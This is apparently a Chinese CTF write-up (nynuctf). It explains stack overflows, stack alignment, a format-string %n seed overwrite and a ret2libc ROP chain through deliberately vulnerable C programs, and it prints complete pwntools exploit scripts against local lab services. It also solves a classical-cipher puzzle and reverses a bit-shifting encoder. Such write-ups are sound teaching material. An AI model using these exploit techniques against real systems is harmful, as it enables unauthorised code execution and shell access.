
在把栈恢复后,系统调用ret指令,恢复到上一个函数的执行。
与ret指令对应的指令是call指令,call指令会把当前指令的位置压入栈中,然后跳转到对应的位置,ret指令则是从栈中取出一个值,把这个值作为返回地址返回。
所以在main函数运行时的某个时刻,栈应该是这个样子的。

我们现在知道了main函数运行时候的栈结构,这时候gets的问题就显现出来了。
在第五行,程序把sp指针减去了0x10,因为栈是从高地址向低地址使用的,我们可以视为开辟了0x10大小的栈空间,用来存放用户输入的值,但是gets并不限制用户输入的值的长度,不会对输入内容做任何限制。如果我们输入的长度超过了0x10,则内容会依次被覆盖到上一个函数的BP和当前正在执行的函数的返回地址。
如果我们能知道其他关键函数的地址,那么我们就可以通过这样来修改函数的返回地址,从而达到劫持程序的目的。
程序中另外的func函数中,包含了“system("/bin/sh")”语句,启动了本地的shell,我们可以把返回地址覆盖为这个函数的起始地址以拿到权限。
所以目前我们需要知道的只有一个值,那就是程序中的func函数的地址,通过IDA pro等工具我们可以看到其地址位于0x4012FD
pwndbg> disassemble func
Dump of assembler code for function func:
0x00000000004012fd <+0>: endbr64
0x0000000000401301 <+4>: push rbp
......现在我们来构造输入,首先填充任意值到返回地址,且在64位下,RBP的大小是8个字节,想要覆盖到返回地址,我们要输入的填充数据大小就是0x10+0x08个
因而payload为"a" * 0x18 + func_addr
但是如果我们直接去执行,会发现触发了段错误,程序并未正确返回。其原因是在高版本的glibc中,程序返回时会对栈进行检查,其必须对齐0x10个字节(栈顶指针必须是16字节的整数倍),来使程序达到更快的响应速度。
在程序运行时查看函数栈,会发现其末尾要么是0,要么是8,所以如果我们想要把栈对齐,则把rsp指针+8或-8即可,对栈指针进行加减的操作只有push和pop指令可以做到:
- 因为函数起始时会进行一次push rbp,如果我们跳过了这条指令,就相当于给栈指针进行了-8的操作
- 在调用函数之前执行一次ret,因为ret指令等价于pop rip也相当于对栈进行了一次pop
即总体思路来说,在程序开始执行之前,使其多调用一次或者少调用一次push或pop指令,即可实现栈对齐。
─────────────────────────────────────────[ STACK ]──────────────────────────────────────────
00:0000│ rsp 0x7fffffffde28 —▸ 0x7ffff7def083 (__libc_start_main+243) ◂— mov edi, eax
01:0008│ 0x7fffffffde30 ◂— 0x50 /* 'P' */
02:0010│ 0x7fffffffde38 —▸ 0x7fffffffdf18 —▸ 0x7fffffffe1b6 ◂— '/home/freeez/pwn/2.stack64'
03:0018│ 0x7fffffffde40 ◂— 0x1f7fb37a0
04:0020│ 0x7fffffffde48 —▸ 0x401296 (main) ◂— 0xe5894855fa1e0ff3
05:0028│ 0x7fffffffde50 —▸ 0x401340 (__libc_csu_init) ◂— 0x8d4c5741fa1e0ff3
06:0030│ 0x7fffffffde58 ◂— 0x3f8aec363f50fbc
07:0038│ 0x7fffffffde60 —▸ 0x401110 (_start) ◂— 0x8949ed31fa1e0ff3EXP
使用调用ret的方式实现栈对齐,并覆盖返回地址
from pwn import *
io = remote('127.0.0.1', 1234)
func_addr = 0x4012FD
ret_addr = 0x40101a
io.sendline(b'a' * 0x18 + p64(ret_addr) + p64(func_addr))
io.interactive()使用跳过一条栈操作指令的方式实现栈对齐,并覆盖返回地址
from pwn import *
io = remote('127.0.0.1', 1234)
func_addr = 0x4012FD
io.sendline(b'a' * 0x18 + p64(func_addr + 1))
io.interactive()劳逸结合
源代码
#include<stdio.h>
int health = 100;
int mark = 0;
int happy = 100;
int choice = 0;
int menu()
{
printf("小明是一名CTFer,他想好好学习,然后在赛场上大显身手,新的一天开始了,小明打算做:\n1. 刷题\n2. 开摆\n3. 睡觉\n4. 打比赛\n5. 查看状态\n9. 退出\n你帮小明做出的选择是:\n");
return 0;
}
int flag()
{
system("/bin/sh");
}
int main()
{
setbuf(stdout,NULL);
setbuf(stdin,NULL);
while (choice != 9)
{
menu();
scanf("%d", &choice);
getchar();
if (choice == 1)
{
health--;
happy = happy - 5;
mark = mark + 10;
printf("小明经过了一天的学习,健康点数-1,快乐点数-5,能力水平+10\n");
fflush(stdout);
}
else if(choice == 2)
{
health--;
happy = happy + 20;
mark--;
printf("小明开摆了一整天,健康点数-1,快乐点数+20,能力水平-1\n");
fflush(stdout);
}
else if(choice == 3)
{
health = health + 100;
printf("小明睡死了一天,健康点数+100\n");
fflush(stdout);
}
else if(choice == 4)
{
if(mark < 1000)
{
health--;
happy = happy - 10;
mark = mark + 20;
printf("小明打了一场比赛,但是他实在是太菜了,一道题都没解出来。健康点数-1,快乐点数-10,能力水平+20\n");
fflush(stdout);
}
if(mark >= 1000)
{
printf("小明爆杀这次比赛,他非常感谢你一直以来的帮助,他请你留下你的姓名\n");
fflush(stdout);
char name[16];
read(0, name, 0x100);
break;
}
}
else if(choice == 5)
{
printf("小明现在的状态:\n健康度:%d\n能力点数:%d\n快乐点数:%d\n", health, mark, happy);
fflush(stdout);
}
else if(choice == 9)
{
printf("正在退出\n");
fflush(stdout);
break;
}
else
{
printf("请选择正确的选项\n");
fflush(stdout);
}
if(health < 1)
{
printf("小明太累了,于是小明寄了");
fflush(stdout);
break;
}
if(happy < 1)
{
printf("小明太伤心了,于是小明寄了");
fflush(stdout);
break;
}
}
}
编译参数
"args": [
"-fdiagnostics-color=always",
"-g",
"-z noexecstack",
"-fno-stack-protector",
"-no-pie",
"-z norelro",
"${file}",
"-o",
"${fileDirname}/${fileBasenameNoExtension}"
],解题思路
read函数是Linux下不带缓存的文件I/O操作函数之一,所谓的不带缓存是指一个函数只调用系统中的一个函数。另外还有open、write、lseek、close,它们虽然不是ANSIC的组成部分,但是是POSIX的组成部分。
read函数原型:
ssize_t read(int fd,void *buf,size_t count)
函数返回值分为下面几种情况:
1、如果读取成功,则返回实际读到的字节数。这里又有两种情况:一是如果在读完count要求字节之前已经到达文件的末尾,那么实际返回的字节数将小于count值,但是仍然大于0;二是在读完count要求字节之前,仍然没有到达文件的末尾,这是实际返回的字节数等于要求的count值。
2、如果读取时已经到达文件的末尾,则返回0。
3、如果出错,则返回-1。
其整体思路仍然是栈溢出,与第一题高度相似,完全可以说做得出来第一题就可以做出来第二题,只是需要在保证小明存活的条件下触发比赛下的read即可。(只是整点活给大家看看)read函数从输入读取了0x100大小的数据赋给name变量,但是name变量的大小只有0x10,所以会导致栈溢出漏洞,覆盖返回地址即可。注意可能仍然需要栈对齐。
EXP
from pwn import *
io = remote('127.0.0.1', 1235)
flag_addr = 0x00401231
ret_addr = 0x0040101a
for i in range(0, 1000):
io.sendlineafter('你帮小明做出的选择是:', '2')
io.sendlineafter('你帮小明做出的选择是:', '3')
for i in range(0, 2000):
io.sendlineafter('你帮小明做出的选择是:', '1')
io.sendlineafter('你帮小明做出的选择是:', '4')
payload0 = b'a' * (0x10 + 0x8) + p64(ret_addr) + p64(flag_addr)
io.sendlineafter('他请你留下你的姓名', payload0)
io.interactive()猜数字
源代码
#include<stdio.h>
#include<time.h>
#include<stdlib.h>
int seed = 0;
int init()
{
fflush(stdin);
fflush(stdout);
fflush(stderr);
setvbuf(stdin,0,_IONBF,0);
setvbuf(stdin,0,_IONBF,0);
setvbuf(stderr,0,_IONBF,0);
return alarm(0x14);
}
int main()
{
init();
char name[100];
int input;
int i = 1;
seed = (unsigned int)time(NULL);
printf("请输入你的名字:\n");
fflush(stdout);
read(0, name, 99);
printf(name);
fflush(stdout);
printf("小明和小红非常喜欢猜数字,这天小明找到小红,他让小红心里面随便想一个0-9的数字,然后小明来猜数字是多少,如果十次都猜对了的话小红就帮小明写作业,你能帮小明实现愿望吗?\n");
fflush(stdout);
srand(seed);
while (i < 11)
{
printf("现在是第%d次,请输入你帮小明猜的数字:", i);
fflush(stdout);
int num = rand() % 10;
scanf("%d", &input);
if (num == input) printf("猜对了\n");
else
{
printf("猜错了,是%d\n", num);
fflush(stdout);
exit(1);
}
i++;
}
printf("小红说:”小明你真厉害“\n");
fflush(stdout);
system("/bin/sh");
}编译参数
"args": [
"-fdiagnostics-color=always",
"-g",
"-m32",
"-z noexecstack",
"-fno-stack-protector",
"-no-pie",
"-z norelro",
"${file}",
"-o",
"${fileDirname}/${fileBasenameNoExtension}"
],解题思路
本题的核心在于printf函数。
首先观察程序做了什么,main函数中,使用时间作为种子,生成了十次0-9的随机数,如果我们猜对了,程序继续运行,直到最后获取了shell。但是如果我们猜错了一次,程序会直接结束。
我们也来了解一下随机数函数。
srand((unsigned)time(NULL))则使用系统定时/计数器的值作为随机种子。每个种子对应一组根据算法预先生成的随机数,所以,在相同的平台环境下,不同时间产生的随机数会是不同的,相应的,若将srand(unsigned)time(NULL)改为srand(TP)(TP为任一常量),则无论何时运行、运行多少次得到的"随机数"都会是一组固定的序列,因此srand生成的随机数是伪随机数。
库函数中系统提供了两个函数用于产生随机数:srand()和rand()。 原型为:
函数一:int rand(void);
返回一个[0,RAND_MAX]间的随机整数。
函数二:void srand(unsigned seed);
参数seed是srand()的种子,用来初始化srand()的起始值。
所以如果srand的值一直是确定的,那么随机数就也是确定的。
程序中声明的seed变量被作为了生成随机数的种子,且该变量被声明为全局变量。
现在我们回到printf上面来。
printf函数是c语言当中非常重要的格式化输出函数
其函数原型为:int printf(const char *format, ...);
其函数返回值:打印出的字符格式
其调用格式为:printf("<格式化字符串>", <参量表>);
虽然printf看起来很安全,但是一旦printf中的格式化字符串中转换说明符的数量大于参量表中变量的数量,也会导致很严重的漏洞发生。
对于每一个转换说明符(%s之类),printf都会从栈中寻找一个变量,并且视为一个字符串的地址,然后printf会尝试寻找这些地址所对应的字符串,并复制到格式化字符串中去输出,如果栈中的值指向的地址无法访问或不存在,那么printf会输出空值。
如果我们在输入名字的时候输入一串“%s”呢?
程序抛出了Segmentation fault,是访问了被保护的地址导致的错误,如果我们换成%p,%p会把指向的内存的值直接输出,并不会作为一个地址去访问指向的东西,可以避免程序崩溃。

“%n”也是printf函数中的转换说明符,它会把读取到的值视为一个地址,并把printf已经输出的字符数量写入到这个地址指向的位置。如果我们要使用%n,首先就要保证完全控制%n将要写入的地址。我们也很难在程序中找到完整的地址,只能把我们要写入的地址手动输入进去。
这次我们输入AAAA.%p.%p...
使用小数点作为分隔符,方便我们计算printf取用了栈上的第几个地址。

显而易见,printf在第五个%p的时候,把AAAA的值输出了出来(0x41414141)。
如果我们把AAAA替换成seed的地址,把%p换成%n,那么%n就会从AAAA的位置读取值,并且视为一个地址,把已经输出的字符数写入到这个地址,来达到控制随机数种子的目的。

seed是32位下的int类型,占4字节,所以需要四个%n来写入,连续的每次写入2字节,来保证完全覆盖掉seed,使运行时的数字唯一。
payload = p32(seed_addr) + p32(seed_addr + 1) + p32(seed_addr + 2) + p32(seed_addr + 3) + b'%5$n%6$n%7$n%8$n'
# %5$n的目的是直接让printf去寻找第五个参量表中的值在完全控制了随机数种子后,随机数就变得唯一了,之后在保证这个payload下依次尝试即可。
EXP
from pwn import *
seed_addr = 0x0804C04C
io = remote('127.0.0.1', 1238)
payload = p32(seed_addr) + p32(seed_addr + 1) + p32(seed_addr + 2) + p32(seed_addr + 3) + b'%5$n%6$n%7$n%8$n'
io.sendlineafter('请输入你的名字:', payload)
io.send('0\n2\n3\n5\n4\n5\n5\n2\n1\n0\n')
io.interactive()再来一次
源代码
#include<stdio.h>
int main()
{
char buf[16] = "\0";
printf("what's your name?\n");
fflush(stdout);
gets(buf);
printf("well, your name is %s! pwn me again!\n", buf);
fflush(stdout);
}编译参数
"args": [
"-fdiagnostics-color=always",
"-g",
"-z noexecstack",
"-fno-stack-protector",
"-no-pie",
"-z norelro",
"${file}",
"-o",
"${fileDirname}/${fileBasenameNoExtension}"
],解题思路
最后一题与第一题完全一致,但是删去了后门函数。
在没有后门函数时,可以使用ret2libc来构造后门函数。
ret2libc攻击方式:针对动态链接(Dynamic linking) 编译的程序,静态链接一般利用简单ROP能构造出payload进行攻击(详见ROP博客)。一般情况下无法在程序中直接找到system、execve这一类系统函数,动态链接过程中动态连接器会将程序所有需要的链接库加载到内存进程空间,而libc.so是最基本的一个。
libc.so 是 linux 下 C 语言库中的运行库glibc 动态链接版,里面包含了大量可利用的函数,ret2libc的原理便是将 libc.so 在内存中我们所需要的函数返回地址获取,进而取得控制权。通常是利用system("/bin/sh")打开shell,简单可以判定为两个步骤:
- system地址获取
- "/bin/sh"字符串地址获取
第一次调用:plt->got->plt->公共plt->动态连接器_dl_runtime_resolve->锁定函数地址
第二次:plt->got->直接锁定函数地址,此时got表已记录函数地址
got表:包含函数的真实地址,包含libc函数的基址,用于泄露地址
plt表:不用知道libc函数真实地址,使用plt地址就可以调用函数
与第一题直接覆盖返回地址一样,这次我们在返回地址处构造一个能够输出的函数,用来输出程序内部函数的真实地址。
对于手动构造函数,我们除了需要知道函数的调用方式以外,还需要知道函数的参数传递过程
参考下面例程:
#include<stdio.h>
int add(int x, int y, int z)
{
return x + y + z;
}
int main()
{
printf("%d\n", add(100, 200, 300));
return 0;
}$ gcc ./stack.c -z noexecstack -fno-stack-protector -no-pie -z norelro -g -m32
# 保护全关+保留调试符号+生成32位输出输出:
$ ./stack.out
60032位模式下的传递方式
使用gdb反编译
- main函数,我们目前只关注程序的功能实现部分
pwndbg> disassemble main
Dump of assembler code for function main:
0x080491b6 <+0>: endbr32
0x080491ba <+4>: lea ecx,[esp+0x4]
0x080491be <+8>: and esp,0xfffffff0
0x080491c1 <+11>: push DWORD PTR [ecx-0x4] #0-11 预处理,暂不关注
0x080491c4 <+14>: push ebp #将上一个函数中的堆栈指针保存到栈中
0x080491c5 <+15>: mov ebp,esp #初始化新的函数栈帧
0x080491c7 <+17>: push ebx
0x080491c8 <+18>: push ecx
0x080491c9 <+19>: call 0x80490d0 <__x86.get_pc_thunk.bx> #17-19 使用32位寻址模式
0x080491ce <+24>: add ebx,0x20e6
0x080491d4 <+30>: push 0x12c #程序开始
0x080491d9 <+35>: push 0xc8
0x080491de <+40>: push 0x64 #按照300、200、100的顺序将函数参数保存到栈中
0x080491e0 <+42>: call 0x8049196 <add> #调用add函数
0x080491e5 <+47>: add esp,0xc #以下暂时略过
0x080491e8 <+50>: sub esp,0x8
0x080491eb <+53>: push eax
0x080491ec <+54>: lea eax,[ebx-0x12ac]
0x080491f2 <+60>: push eax
0x080491f3 <+61>: call 0x8049060 <printf@plt>
0x080491f8 <+66>: add esp,0x10
0x080491fb <+69>: mov eax,0x0
0x08049200 <+74>: lea esp,[ebp-0x8]
0x08049203 <+77>: pop ecx
0x08049204 <+78>: pop ebx
0x08049205 <+79>: pop ebp
0x08049206 <+80>: lea esp,[ecx-0x4]
0x08049209 <+83>: ret
End of assembler dump.- add函数
pwndbg> disassemble add
Dump of assembler code for function add:
0x08049196 <+0>: endbr32
0x0804919a <+4>: push ebp
0x0804919b <+5>: mov ebp,esp
0x0804919d <+7>: call 0x804920a <__x86.get_pc_thunk.ax>
0x080491a2 <+12>: add eax,0x2112
0x080491a7 <+17>: mov edx,DWORD PTR [ebp+0x8]
0x080491aa <+20>: mov eax,DWORD PTR [ebp+0xc]
0x080491ad <+23>: add edx,eax
0x080491af <+25>: mov eax,DWORD PTR [ebp+0x10]
0x080491b2 <+28>: add eax,edx
0x080491b4 <+30>: pop ebp
0x080491b5 <+31>: ret
End of assembler dump.由以上可见,在main函数中,距离函数偏移42字节的位置调用了add函数。
0x080491d4 <+30>: push 0x12c
0x080491d9 <+35>: push 0xc8
0x080491de <+40>: push 0x64
0x080491e0 <+42>: call 0x8049196 <add>在main函数调用add前,程序把0x12c(300)、0xc8(200)、0x64(100)依次压入栈中。在add函数中,程序通过mov的方式将数据从栈中移到寄存器中、再进行加法运算。
0x080491a7 <+17>: mov edx,DWORD PTR [ebp+0x8]
0x080491aa <+20>: mov eax,DWORD PTR [ebp+0xc]
0x080491ad <+23>: add edx,eax
0x080491af <+25>: mov eax,DWORD PTR [ebp+0x10]
0x080491b2 <+28>: add eax,edx在32位程序调用函数时候,不论函数内对变量的取用顺序如何,函数参数压栈顺序是由从右到左的顺序入栈。
64位模式下的传递方式
为了更清晰的表现出函数参数传递特征,这次使用更多的函数参数,程序修改如下
#include<stdio.h>
int add(int x, int y, int z, int a, int b, int c, int i, int j, int k)
{
return x + y + z + a + b + c + i + j + k;
}
int main()
{
printf("%d\n", add(1, 2, 3, 4, 5, 6, 7, 8, 9));
return 0;
}pwndbg> disassemble main
Dump of assembler code for function main:
0x000000000040117f <+0>: endbr64
0x0000000000401183 <+4>: push rbp
0x0000000000401184 <+5>: mov rbp,rsp
0x0000000000401187 <+8>: push 0x9
0x0000000000401189 <+10>: push 0x8
0x000000000040118b <+12>: push 0x7
0x000000000040118d <+14>: mov r9d,0x6
0x0000000000401193 <+20>: mov r8d,0x5
0x0000000000401199 <+26>: mov ecx,0x4
0x000000000040119e <+31>: mov edx,0x3
0x00000000004011a3 <+36>: mov esi,0x2
0x00000000004011a8 <+41>: mov edi,0x1
0x00000000004011ad <+46>: call 0x401136 <add>
0x00000000004011b2 <+51>: add rsp,0x18
0x00000000004011b6 <+55>: mov esi,eax
0x00000000004011b8 <+57>: lea rdi,[rip+0xe45] # 0x402004
0x00000000004011bf <+64>: mov eax,0x0
0x00000000004011c4 <+69>: call 0x401040 <printf@plt>
0x00000000004011c9 <+74>: mov eax,0x0
0x00000000004011ce <+79>: leave
0x00000000004011cf <+80>: ret
End of assembler dump.其与32位模式下类似,我们只关注函数参数传递部分
0x0000000000401187 <+8>: push 0x9
0x0000000000401189 <+10>: push 0x8
0x000000000040118b <+12>: push 0x7
0x000000000040118d <+14>: mov r9d,0x6
0x0000000000401193 <+20>: mov r8d,0x5
0x0000000000401199 <+26>: mov ecx,0x4
0x000000000040119e <+31>: mov edx,0x3
0x00000000004011a3 <+36>: mov esi,0x2
0x00000000004011a8 <+41>: mov edi,0x1
0x00000000004011ad <+46>: call 0x401136 <add>可知64位下函数参数的传递顺序是:di、si、dx、cx、r8、r9,其余的参数通过栈传递。因为寄存器的读写速度比内存(栈)更快,在参数更少的函数中可以获得更快的处理速度。
puts函数只有一个参数,可以通过构造puts函数来实现输出puts函数自身的真实地址。
ROPgadget工具可以很方便的寻找到一些刁钻的指令组合,这次我们使用pop rdi; ret来传递参数。
首先把栈对齐,然后紧接着在栈中写入pop rdi; ret的地址,使寄存器从栈中取刚刚输入的puts在got表中的地址,再返回到运行位置,再调用puts函数在plt表中的位置,最后再返回到main函数,进行二次利用
payload0 = b'a' * 0x18 + p64(ret_addr) + p64(pop_rdi_ret_addr) + p64(puts_got) + p64(puts_plt) + p64(main_addr)第二次运行的时候,计算出libc的基地址,把基地址加上函数的偏移量,就得到了system函数和”/bin/sh“的真实地址,再次使用pop rdi; ret传递参数,就成功构造了system("/bin/sh")的调用。
payload1 = b'a' * 0x18 + p64(pop_rdi_ret_addr) + p64(bin_sh_addr) + p64(system_addr)EXP
from pwn import *
io = remote('127.0.0.1', 1239)
elf = ELF('./ret')
libc = ELF('./libc-2.23.so')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
pop_rdi_ret_addr = 0x00401273
ret_addr = 0x0040101a
payload0 = b'a' * 0x18 + p64(ret_addr) + p64(pop_rdi_ret_addr) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
io.sendlineafter("what\'s your name?", payload0)
io.recvuntil('again!\n')
puts_addr = u64(io.recvuntil(b'\n', drop=True).ljust(8, b'\x00'))
print('puts_addr===' + str(hex(puts_addr)))
libc_base = puts_addr - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
bin_sh_addr = libc_base + next(libc.search(b'/bin/sh\x00'))
payload1 = b'a' * 0x18 + p64(pop_rdi_ret_addr) + p64(bin_sh_addr) + p64(system_addr)
io.sendline(payload1)
io.interactive()Crypto
有趣的瓶子
本题改编自CCBC古典密码学竞赛。
这个题需要点脑洞,向瓶子中倒水,水会依次流经字符,将其按顺序记录下来解码16进制ascii得到flag
CCBC原题视频讲解:https://www.bilibili.com/video/BV1zB4y1L7wE/?spm_id_from=333.337.search-card.all.click
nynuctf{amazing!!}
简单的与或
def rol(num):
return ((num<<4)&0xff)|(num>>4)
def encode1(flag):
s = ''
for i in flag:
t = hex(rol(ord(i))+1)[2:]
if(len(t) == 1):
s += '0'+t
else:
s += t
return s
def encode2(flag):
m = []
for i in range(0,len(flag),18):
t = 0
for j in range(18):
t = (t<<4)|eval('0x'+flag[i+j])
m.append(t)
return m
def encode3(flag):
t = 0
for i in range(len(flag)):
num = len(bin(flag[i])[2:])
t = (t<<num)|flag[i]
print(t)
if __name__ == "__main__":
flag = input()
if(len(flag) != 45):
exit()
flag = encode1(flag)
flag = encode2(flag)
encode3(flag)
"""
4272215753034752833623
10087484239859509272081455504353386184364868
23818398735394163681436669454734903389524322449021723617439209427
28119801965912535521444161768071879609612825278558283856207955043747146551097491391540
33198002577189328869959377407330000221625328506444020865298071002819340639069835488178823612162802332230872
"""
拿到这个题之后就先分析一下main函数
这里对我们的输入的字符串进行了一个判断,从这里可以知道flag的长度为45,然后就是进行了三次加密,下面对这三个加密函数逐个分析

这是第一个加密函数encode1()

这里可以看到是用一个循环来获取flag的每一个字符,然后用ord函数将字符转换成对应的ascii码值,然后调用rol这个函数得到一个初步加密的数字,然后这个数字+1再转换成十六进制就得到了encode1的密文
从下边的if判断可以看出来经过转换之后的十六进制应该是八位的,同样的通过rol函数也可以看出来,rol函数的作用就是循环左移,或者说循环右移,左移四位或上右移四位,组成一个新的八位的数字,通过flag的长度可以判断出经过encode1加密之后的字符串长度为90
然后看encode2()函数

这里就是将第一步得到的字符串18个字符为一组,也就是flag的9位为一组
通过左移运算将这些十六进制数给拼接成一个新的数字,最后得到的应该是一个长度为5的列表
然后就是encode3()函数

这里是将第二次加密的数字给拼接起来,通过len函数来获取列表元素的二进制位数,然后用左移运算来讲数字给空出这么多位,然后痛或运算来拼接,最后得到一个新的数字,然后将这个数字给打印出来
这些数字是这样子
4272215753034752833623
10087484239859509272081455504353386184364868
23818398735394163681436669454734903389524322449021723617439209427
28119801965912535521444161768071879609612825278558283856207955043747146551097491391540
33198002577189328869959377407330000221625328506444020865298071002819340639069835488178823612162802332230872
通过这个函数可以知道4272215753034752833623为第二次加密生成的列表的第一个元素
所以可以用10087484239859509272081455504353386184364868这个数字的二进制长度减去第一个元素的二进制长度,得到列表第二个元素的二进制长度也就是位数,然后直接截取就得到了列表的第二个元素,剩下的以此类推就能得到列表的全部元素
就这样子就得到了列表的全部元素

然后就是还原第二步加密
这里就把列表的每一个元素当成一个集合,对这个集合进行截取,一次截取四位,也就是一个十六进制数,要注意的就是截取的时候是从后往前截取的所以组成的字符串最后要反转一下,这样就得到了第一次加密之后的字符串
然后就是encode1
这里就直接将字符串的两位看成一组,然后拼接成一个十六进制数,然后对这个十六进制数-1的值进行循环左移或者循环右移,将得到的数字用chr函数进行转换就得到了flag

完整脚本如下:
a = [4272215753034752833623,10087484239859509272081455504353386184364868,23818398735394163681436669454734903389524322449021723617439209427,28119801965912535521444161768071879609612825278558283856207955043747146551097491391540,33198002577189328869959377407330000221625328506444020865298071002819340639069835488178823612162802332230872]
m = [a[0]]
for i in range(1,len(a)):
m1 = len(bin(a[i-1])[2:])
m2 = len(bin(a[i])[2:])
t = bin(a[i])[2:]
m.append(eval('0b'+t[m1:]))
flag = ''
for i in m:
t = i
tmp = ''
for j in range(18):
tmp += hex(t&0xf)[2:]
t >>= 4
flag += tmp[::-1]
for i in range(0,len(flag),2):
t = eval('0x'+flag[i]+flag[i+1])-1
print(chr((t<<4)&0xff|(t>>4)),end="")nynuctf{efcd9592-4f46-44ee-b7c3-6a033ca77a76}